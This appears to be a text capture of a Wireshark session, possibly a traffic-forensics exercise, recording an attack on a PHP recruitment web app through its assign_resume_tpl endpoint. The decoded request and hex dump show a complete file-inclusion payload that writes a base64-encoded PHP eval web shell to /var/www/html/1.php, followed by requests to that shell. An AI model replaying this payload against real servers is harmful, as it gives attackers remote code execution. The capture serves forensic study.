 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protoco Lengt Info
321 306.394854 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60278 [ACK] Seq=1 Ack=755 Win=6367 Len=16332 TSval=173975547 TSecr=173975531 [TCP PDU reassembled in 322]
322 306.394855 192.168.2.197 192.168.2.197 HTTP 6889 HTTP/1.1 200 OK (text/html)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
324 340.153293 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60502 [ACK] Seq=1 Ack=755 Win=6367 Len=16332 TSval=174009093 TSecr=174009058 [TCP PDU reassembled in 325]
325 340.153295 192.168.2.197 192.168.2.197 HTTP 7157 HTTP/1.1 200 OK (text/html)
326 348.879123 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
327 348.913830 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60561 [ACK] Seq=1 Ack=750 Win=6367 Len=16332 TSval=174017800 TSecr=174017767 [TCP PDU reassembled in 328]
328 348.913832 192.168.2.197 192.168.2.197 HTTP 6897 HTTP/1.1 200 OK (text/html)
329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
330 383.473088 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60792 [ACK] Seq=1 Ack=803 Win=6367 Len=16332 TSval=174052152 TSecr=174052116 [TCP PDU reassembled in 331]
331 383.473089 192.168.2.197 192.168.2.197 HTTP 6937 HTTP/1.1 200 OK (text/html)
332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
333 396.132913 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60872 [ACK] Seq=1 Ack=825 Win=6366 Len=16332 TSval=174064735 TSecr=174064698 [TCP PDU reassembled in 334]
334 396.132914 192.168.2.197 192.168.2.197 HTTP 6956 HTTP/1.1 200 OK (text/html)
335 402.251776 192.168.2.197 192.168.2.197 HTTP 596 GET /1.php HTTP/1.1
336 402.254696 192.168.2.197 192.168.2.197 HTTP 280 HTTP/1.1 200 OK
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 143\r\n
\r\n
[Response in frame: 334]
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
File Data: 143 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/htm
Key: aaa
Value: system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');
0210 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
0220 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9· ·Cookie:
0230 20 50 48 50 53 45 53 53 49 44 3d 63 37 72 67 38 PHPSESS ID=c7rg8
0240 38 69 74 62 71 34 65 67 64 64 75 6a 63 70 74 36 8itbq4eg ddujcpt6
0250 37 6d 71 68 36 3b 20 74 68 69 6e 6b 5f 6c 61 6e 7mqh6; t hink_lan
0260 67 75 61 67 65 3d 7a 68 2d 43 4e 3b 20 74 68 69 guage=zh -CN; thi
0270 6e 6b 5f 74 65 6d 70 6c 61 74 65 3d 64 65 66 61 nk_templ ate=defa
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult;··Co nnection
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : close· ·Content
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
02d0 74 2d 4c 65 6e 67 74 68 3a 20 31 34 33 0d 0a 0d t-Length : 143···
02e0 0a 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d ·variabl e=1&tpl=
02f0 64 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 data/Run time/Log
0300 73 2f 48 6f 6d 65 2f 32 31 5f 30 38 5f 30 37 2e s/Home/2 1_08_07.
0310 6c 6f 67 26 61 61 61 3d 73 79 73 74 65 6d 28 27 log&aaa= system('
0320 65 63 68 6f 20 50 44 39 77 61 48 41 67 5a 58 5a echo PD9 waHAgZXZ
0330 68 62 43 67 6b 58 31 4a 46 55 56 56 46 55 31 52 hbCgkX1J FUVVFU1R
0340 62 59 57 46 68 58 53 6b 37 50 7a 34 3d 7c 62 61 bYWFhXSk 7Pz4=|ba
0350 73 65 36 34 20 2d 64 20 3e 20 2f 76 61 72 2f 77 se64 -d > /var/w
0360 77 77 2f 68 74 6d 6c 2f 31 2e 70 68 70 27 29 3b ww/html/ 1.php');